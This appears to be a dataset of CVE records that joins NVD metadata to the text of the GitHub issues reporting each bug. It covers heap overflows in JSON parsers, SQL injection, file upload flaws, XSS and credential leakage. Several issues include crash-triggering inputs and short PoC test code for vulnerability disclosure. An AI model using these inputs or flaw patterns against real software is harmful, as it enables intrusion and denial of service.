"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/scottcgi/MojoJson/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mojojson_project:mojojson:1.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8E333017-5C96-4C80-8EC4-7EE492AA081B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/scottcgi/MojoJson/issues/2 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"scottcgi",
"MojoJson"
] | input value : "@\<=>?@ABCDEFGHIJiLM$^\^&(^(
you can use ASAN compile the lib and the API JsonValue* value = AJson->Parse(jsonString); it supply and input this value to the API .
it can trige in a buffer-overflow bug.
=================================================================
==2238917==ERROR: AddressSanitiz... | heap-buffer-overflow in func SkipString | https://api.github.com/repos/scottcgi/MojoJson/issues/2/comments | 1 | 2023-01-03T15:02:31Z | 2023-01-04T06:42:25Z | https://github.com/scottcgi/MojoJson/issues/2 | 1,517,513,256 | 2 | 4,703 |
CVE-2023-23087 | 2023-02-03T18:15:17.007 | An issue was found in MojoJson v1.2.3 allows attackers to execute arbitary code via the destroy function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/scottcgi/MojoJson/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mojojson_project:mojojson:1.2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8E333017-5C96-4C80-8EC4-7EE492AA081B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"476"
] | 476 | https://github.com/scottcgi/MojoJson/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"scottcgi",
"MojoJson"
] | test.c:
char* jstr = ":#@\$^\^&*^(";
JsonValue* value = AJson->Parse(jstr);
if(value != NULL)
AJson->Destroy(value);
=================================================================
==2239161==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x564852e30c19 bp 0x7fff7edbef40 s... | null def in function Destory | https://api.github.com/repos/scottcgi/MojoJson/issues/3/comments | 1 | 2023-01-03T15:09:10Z | 2023-01-04T06:39:25Z | https://github.com/scottcgi/MojoJson/issues/3 | 1,517,523,043 | 3 | 4,704 |
CVE-2023-23088 | 2023-02-03T18:15:17.177 | Buffer OverFlow Vulnerability in Barenboim json-parser master and v1.1.0 fixed in v1.1.1 allows an attacker to execute arbitrary code via the json_value_parse function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Barenboim/json-parser/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Trackin... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json-parser_project:json-parser:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BD7E5576-EC1A-413A-9B54-ACC50FFA8BF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"787"
] | 787 | https://github.com/Barenboim/json-parser/issues/7 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"Barenboim",
"json-parser"
] | CC=gcc -fsanitize=address make
test.c:
char* jstr = "{ "";
json_value_t *val = json_value_parse(jstr);
use json_value_parse to parse input "{ "" will cause a heap-buffer-overflow error.
=================================================================
==2352670==ERROR: AddressSanitizer: heap-buffer-overf... | heap-buffer-overflow at json_value_parse | https://api.github.com/repos/Barenboim/json-parser/issues/7/comments | 4 | 2023-01-03T16:12:56Z | 2023-04-11T11:53:00Z | https://github.com/Barenboim/json-parser/issues/7 | 1,517,615,766 | 7 | 4,705 |
CVE-2022-45491 | 2023-02-03T21:15:09.483 | Buffer overflow vulnerability in function json_parse_value in sheredom json.h before commit 0825301a07cbf51653882bf2b153cc81fdadf41 (November 14, 2022) allows attackers to code arbitrary code and gain escalated privileges. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hyrathon/trophies/security/advisories/GHSA-55fm-gm4m-3v3j"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sheredom/json.h/issues... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json.h_project:json.h:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4297B9CE-4503-4DAE-886C-FCB54417DF05",
"versionEndExcluding": "2022-11-14",
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/sheredom/json.h/issues/94 | [
"Third Party Advisory"
] | github.com | [
"sheredom",
"json.h"
] | # Heap Overflow in json_parse_value()
In `json_parse_value()`, there is a heap out-of-bound write. The bug can be triggered with an invocation of `json_parse_ex()` with specific flags combination. The root cause of this vulnerability is that the value transferred to `json_parse_value()` is not properly sanitized, an... | Heap Overflow in json_parse_value() | https://api.github.com/repos/sheredom/json.h/issues/94/comments | 0 | 2022-11-14T07:23:35Z | 2022-11-14T16:46:31Z | https://github.com/sheredom/json.h/issues/94 | 1,447,530,332 | 94 | 4,706 |
CVE-2022-45492 | 2023-02-03T21:15:10.273 | Buffer overflow vulnerability in function json_parse_number in sheredom json.h before commit 0825301a07cbf51653882bf2b153cc81fdadf41 (November 14, 2022) allows attackers to code arbitrary code and gain escalated privileges. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hyrathon/trophies/security/advisories/GHSA-r9wh-hxqh-3xq7"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json.h_project:json.h:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4297B9CE-4503-4DAE-886C-FCB54417DF05",
"versionEndExcluding": "2022-11-14",
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/sheredom/json.h/issues/95 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"sheredom",
"json.h"
] | # Heap Overflow in json_parse_number()
In `json_parse_number()`, there is a heap out-of-bound write. The bug can be triggered with an invocation of `json_parse_ex()` with specific flags combination. The root cause of this vulnerability is that the parameter `number` transferred to `json_parse_number()` is not proper... | Heap Overflow in json_parse_number() | https://api.github.com/repos/sheredom/json.h/issues/95/comments | 0 | 2022-11-14T07:24:05Z | 2022-11-14T16:46:31Z | https://github.com/sheredom/json.h/issues/95 | 1,447,530,800 | 95 | 4,707 |
CVE-2022-45496 | 2023-02-03T21:15:10.560 | Buffer overflow vulnerability in function json_parse_string in sheredom json.h before commit 0825301a07cbf51653882bf2b153cc81fdadf41 (November 14, 2022) allows attackers to code arbitrary code and gain escalated privileges. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/hyrathon/trophies/security/advisories/GHSA-29hf-wrjw-2f28"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sheredom/json.h/issues... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:json.h_project:json.h:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4297B9CE-4503-4DAE-886C-FCB54417DF05",
"versionEndExcluding": "2022-11-14",
"versionEndIncluding": null,
"versionS... | [
"787"
] | 787 | https://github.com/sheredom/json.h/issues/92 | [
"Third Party Advisory"
] | github.com | [
"sheredom",
"json.h"
] | # Heap Overflow in json_parse_string()
In `json_parse_string()`, there is a heap out-of-bound write. The bug can be triggered with an invocation of `json_parse_ex()` with specific flags combination. The root cause of the vulnerability is when copy from `src` to `data`, the length of `data`(state.data_size) is not ta... | Heap Overflow in json_parse_string() | https://api.github.com/repos/sheredom/json.h/issues/92/comments | 2 | 2022-11-14T07:22:23Z | 2022-11-15T01:19:32Z | https://github.com/sheredom/json.h/issues/92 | 1,447,529,105 | 92 | 4,708 |
CVE-2022-47762 | 2023-02-03T21:15:10.797 | In gin-vue-admin < 2.5.5, the download module has a Path Traversal vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/flipped-aurora/gin-vue-admin/issues/1309"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gin-vue-admin_project:gin-vue-admin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C82CAE1B-EDFC-40F7-B832-FF3C16E78F7D",
"versionEndExcluding": "2.5.5",
"versionEndIncluding": null,
... | [
"22"
] | 22 | https://github.com/flipped-aurora/gin-vue-admin/issues/1309 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"flipped-aurora",
"gin-vue-admin"
] | ### gin-vue-admin 版本
v2.5.4b
### Node 版本
v19.2.0
### Golang 版本
go1.19.3 darwin/arm64
### 是否依旧存在
可以
### bug描述
I've already send an email to security mail but there is no response, so I report a bug!
I found a security vulnerability like https://github.com/flipped-aurora/gin-vue-admin/securi... | [Bug]: gin-vuew-admin downloadTemplate 存在1处安全漏洞 | https://api.github.com/repos/flipped-aurora/gin-vue-admin/issues/1309/comments | 1 | 2022-12-12T03:53:29Z | 2022-12-14T07:27:47Z | https://github.com/flipped-aurora/gin-vue-admin/issues/1309 | 1,490,875,430 | 1,309 | 4,709 |
CVE-2023-23082 | 2023-02-03T22:15:12.277 | A heap buffer overflow vulnerability in Kodi Home Theater Software up to 19.5 allows attackers to cause a denial of service due to an improper length of the value passed to the offset argument. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "PHYSICAL",
"availabilityImpact": "HIGH",
"baseScore": 4.6,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"int... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/xbmc/xbmc/commit/8c2aafb6d4987833803e037c923aaf83f9ff41e1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kodi:kodi:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AEE0AAF6-FF9A-4120-8A0A-27505D73EDB7",
"versionEndExcluding": null,
"versionEndIncluding": "19.5",
"versionStartExcluding": nu... | [
"787"
] | 787 | https://github.com/xbmc/xbmc/issues/22377 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"xbmc",
"xbmc"
] | <!--- Please fill out this template to the best of your ability. You can always edit this issue once you have created it. -->
<!--- Read the following link before you create a new problem report: https://kodi.wiki/view/HOW-TO:Submit_a_bug_report -->
## Bug report
### Describe the bug
After inserting the wrong/ma... | kodi image exif parse bug | https://api.github.com/repos/xbmc/xbmc/issues/22377/comments | 8 | 2023-01-03T07:36:49Z | 2023-01-16T16:30:18Z | https://github.com/xbmc/xbmc/issues/22377 | 1,517,028,904 | 22,377 | 4,710 |
CVE-2022-48078 | 2023-02-06T16:15:09.077 | pycdc commit 44a730f3a889503014fec94ae6e62d8401cb75e5 was discovered to contain a stack overflow via the component ASTree.cpp:BuildFromCode. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zrax/pycdc/issues/295"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/z... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pycdc_project:pycdc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "90559A1C-5C13-4763-AF94-F3D63A0CE7C8",
"versionEndExcluding": "2022-10-04",
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/zrax/pycdc/issues/295 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zrax",
"pycdc"
] | ## System info
Linux 4.15.0-117-generic #118-Ubuntu x86_64 x86_64 x86_64 GNU/Linux
latest master [44a730f](https://github.com/zrax/pycdc/commit/44a730f3a889503014fec94ae6e62d8401cb75e5)
## Command Line
./pycdc poc
## AddressSanitizer Output
```
=================================================================
... | Stack-Overflow in ASTree.cpp | https://api.github.com/repos/zrax/pycdc/issues/295/comments | 0 | 2022-11-08T11:13:39Z | 2022-11-08T11:13:39Z | https://github.com/zrax/pycdc/issues/295 | 1,439,985,679 | 295 | 4,711 |
CVE-2022-45526 | 2023-02-08T19:15:11.430 | SQL Injection vulnerability in Future-Depth Institutional Management Website (IMS) 1.0, allows attackers to execute arbitrary commands via the ad parameter to /admin_area/login_transfer.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Future-Depth/IMS/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:institutional_management_website_project:institutional_management_website:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "135391E2-2030-4646-8E52-FE3886A7ABB5",
"versionEndExcluding": null,
"ver... | [
"89"
] | 89 | https://github.com/Future-Depth/IMS/issues/1 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Future-Depth",
"IMS"
] | ## Build environment: Aapche2.4.39; MySQL5.7.26; PHP7.3.4
At admin_ Area/login.php, in the 40-44 lines of code, enter the user name ad and password pwd and submit them to login through the post request_ transfer.php interface

Trace co... | IMS has SQL injection vulnerability | https://api.github.com/repos/Future-Depth/IMS/issues/1/comments | 0 | 2022-11-14T10:18:10Z | 2022-11-14T10:18:10Z | https://github.com/Future-Depth/IMS/issues/1 | 1,447,776,942 | 1 | 4,712 |
CVE-2022-45527 | 2023-02-08T19:15:11.537 | File upload vulnerability in Future-Depth Institutional Management Website (IMS) 1.0, allows unauthorized attackers to directly upload malicious files to the courseimg directory. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/Future-Depth/IMS/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisor... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:institutional_management_website_project:institutional_management_website:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "135391E2-2030-4646-8E52-FE3886A7ABB5",
"versionEndExcluding": null,
"ver... | [
"434"
] | 434 | https://github.com/Future-Depth/IMS/issues/2 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"Future-Depth",
"IMS"
] | ## Build environment: Aapche2.4.39; MySQL5.7.26; PHP7.3.4
## 1.File upload vulnerability
In the file admin_ Area/courseinsert.php, in line 234-239 of the code
```html
<table border='2' align="center"><form method="post" action="course_insert.php" enctype="multipart/form-data">
<t... | IMS has an arbitrary file upload vulnerability | https://api.github.com/repos/Future-Depth/IMS/issues/2/comments | 0 | 2022-11-14T11:15:40Z | 2022-11-14T11:15:40Z | https://github.com/Future-Depth/IMS/issues/2 | 1,447,865,544 | 2 | 4,713 |
CVE-2022-45755 | 2023-02-08T19:15:11.600 | Cross-site scripting (XSS) vulnerability in EyouCMS v1.6.0 allows attackers to execute arbitrary code via the home page description on the basic information page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/39"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adv... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EB987CAE-6D4D-417A-8E0D-9DCC47F986EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/weng-xianhu/eyoucms/issues/39 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Version:V1.6.0-UTF8-SP1

1. Go to the background --> basic information--> home page description

... | Vulnerability: EyouCMS v1.6.0 has a vulnerability that stores cross-site scripting (XSS) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/39/comments | 1 | 2022-11-19T06:37:02Z | 2023-02-20T08:21:46Z | https://github.com/weng-xianhu/eyoucms/issues/39 | 1,456,264,360 | 39 | 4,714 |
CVE-2023-25163 | 2023-02-08T21:15:10.847 | Argo CD is a declarative, GitOps continuous delivery tool for Kubernetes. All versions of Argo CD starting with v2.6.0-rc1 have an output sanitization bug which leaks repository access credentials in error messages. These error messages are visible to the user, and they are logged. The error message is visible when a u... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"int... | [
{
"source": "security-advisories@github.com",
"tags": [
"Not Applicable"
],
"url": "https://argo-cd.readthedocs.io/en/stable/operator-manual/rbac/"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "htt... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:argoproj:argo_cd:2.6.0:-:*:*:*:*:*:*",
"matchCriteriaId": "B006144B-912D-4010-8FD7-5747D1E7978F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclu... | [
"532"
] | 532 | https://github.com/argoproj/argo-cd/issues/12309 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"argoproj",
"argo-cd"
] | <!-- If you are trying to resolve an environment-specific issue or have a one-off question about the edge case that does not require a feature then please consider asking a question in argocd slack [channel](https://argoproj.github.io/community/join-slack). -->
Checklist:
* [x] I've searched in the docs and FAQ f... | Github App Private Key printed on auth failure | https://api.github.com/repos/argoproj/argo-cd/issues/12309/comments | 1 | 2023-02-07T03:15:48Z | 2023-02-08T19:52:55Z | https://github.com/argoproj/argo-cd/issues/12309 | 1,573,609,361 | 12,309 | 4,715 |
CVE-2022-4903 | 2023-02-10T15:15:11.717 | A vulnerability was found in CodenameOne 7.0.70. It has been classified as problematic. Affected is an unknown function. The manipulation leads to use of implicit intent for sensitive communication. It is possible to launch the attack remotely. The complexity of an attack is rather high. The exploitability is told to b... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "HIGH",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.1,
"confidentialityImpact": "PARTIA... | [
{
"source": "cna@vuldb.com",
"tags": [
"Patch"
],
"url": "https://github.com/codenameone/CodenameOne/commit/dad49c9ef26a598619fc48d2697151a02987d478"
},
{
"source": "cna@vuldb.com",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/codenameone/Co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:codenameone:codename_one:7.0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "701DEA65-7129-4877-B7E3-2CF2B3295648",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"668"
] | 668 | https://github.com/codenameone/CodenameOne/issues/3583 | [
"Issue Tracking",
"Patch"
] | github.com | [
"codenameone",
"CodenameOne"
] | Seems Google is complaining about something else now

The link brings here https://support.google.com/faqs/answer/10437428
This error doesn't prevent from publishing, but appears in the Release Dashbo... | Implicit pending intent error | https://api.github.com/repos/codenameone/CodenameOne/issues/3583/comments | 0 | 2022-04-22T15:20:36Z | 2022-04-23T04:50:27Z | https://github.com/codenameone/CodenameOne/issues/3583 | 1,212,493,149 | 3,583 | 4,716 |
CVE-2022-25978 | 2023-02-15T05:15:11.540 | All versions of the package github.com/usememos/memos/server are vulnerable to Cross-site Scripting (XSS) due to insufficient checks on external resources, which allows malicious actors to introduce links starting with a javascript: scheme.
| {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "report@snyk.io",
"tags": [
"Patch"
],
"url": "https://github.com/usememos/memos/commit/b11d2130a084385eb65c3761a3c841ebe9f81ae8"
},
{
"source": "report@snyk.io",
"tags": [
"Exploit"
],
"url": "https://github.com/usememos/memos/issues/1026"
},
{
"s... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:usememos:memos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "22F12AF0-BE09-45E5-B310-D7D4DD5DD4DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/usememos/memos/issues/1026 | [
"Exploit"
] | github.com | [
"usememos",
"memos"
] | ### Describe the bug
The memos application allows users to add resources from an external link. It was found that there are no checks on the added link, thus allowing a malicious user to introduce links starting with `javascript: ` scheme . If the user creates a public note with an external resource pointing to a ma... | XSS Due to insufficient checks on the external resources | https://api.github.com/repos/usememos/memos/issues/1026/comments | 3 | 2023-02-05T20:47:30Z | 2023-02-14T10:32:29Z | https://github.com/usememos/memos/issues/1026 | 1,571,606,999 | 1,026 | 4,717 |
CVE-2023-0841 | 2023-02-15T14:15:13.283 | A vulnerability, which was classified as critical, has been found in GPAC 2.3-DEV-rev40-g3602a5ded. This issue affects the function mp3_dmx_process of the file filters/reframe_mp3.c. The manipulation leads to heap-based buffer overflow. The attack may be initiated remotely. The exploit has been disclosed to the public ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cna@vuldb.com",
"tags": null,
"url": "https://github.com/advisories/GHSA-w52x-cp47-xhhw"
},
{
"source": "cna@vuldb.com",
"tags": null,
"url": "https://github.com/gpac/gpac/commit/851560e3dc8155d45ace4b0d77421f241ed71dc4"
},
{
"source": "cna@vuldb.com",
"tags": nu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev40-g3602a5ded:*:*:*:*:*:*:*",
"matchCriteriaId": "BF8AB1FE-492D-4281-B779-FD501A50998C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2396 | null | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough info... | heap-buffer-overflow in function mp3_dmx_process filters/reframe_mp3.c:677 | https://api.github.com/repos/gpac/gpac/issues/2396/comments | 1 | 2023-02-09T14:19:15Z | 2023-02-13T16:32:29Z | https://github.com/gpac/gpac/issues/2396 | 1,577,978,840 | 2,396 | 4,718 |
CVE-2020-21120 | 2023-02-15T22:15:10.983 | SQL Injection vulnerability in file home\controls\cart.class.php in UQCMS 2.1.3, allows attackers execute arbitrary commands via the cookie_cart parameter to /index.php/cart/num. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Technical Description"
],
"url": "https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:uqcms:uqcms:2.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "05F1A99E-63CD-4328-8171-923E59DA4D7C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/alixiaowei/cve_test/issues/3 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alixiaowei",
"cve_test"
] | Product Home: http://www.uqcms.com/
demo page: https://b2b2c.uqcms.com/
version: 2.1.3
Vulnerability file: home\controls\cart.class.php
home\controls\cart.class.php The code constructs a SQL query by input from untrusted sources, looks at the code context, finds that the code constructs a new SQL query by query... | UQCMS SQL injection vulnerability | https://api.github.com/repos/unknownerror-bot/cve_test/issues/3/comments | 0 | 2019-11-08T15:07:47Z | 2019-11-08T15:07:47Z | https://github.com/unknownerror-bot/cve_test/issues/3 | 520,065,963 | 3 | 4,719 |
CVE-2021-33304 | 2023-02-15T22:15:11.063 | Double Free vulnerability in virtualsquare picoTCP v1.7.0 and picoTCP-NG v2.1 in modules/pico_fragments.c in function pico_fragments_reassemble, allows attackers to execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Advisory"
],
"url": "https://github.com/virtualsquare/picotcp/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Patch",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:altran:picotcp:1.7.0:*:*:*:*:*:*:*",
